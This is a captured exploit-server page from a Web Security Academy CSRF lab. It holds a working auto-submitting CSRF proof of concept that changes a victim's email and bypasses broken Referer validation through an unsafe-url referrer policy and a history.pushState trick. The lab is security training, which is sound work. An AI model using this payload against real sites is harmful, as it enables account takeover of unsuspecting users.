 Web Security
Academy
CSRF with broken Referer validation
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af400030380419a847021ac01240046.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae4008e03ff414d846a22f7007400c3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0ae4008e03ff414d846a22f7007400c3.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log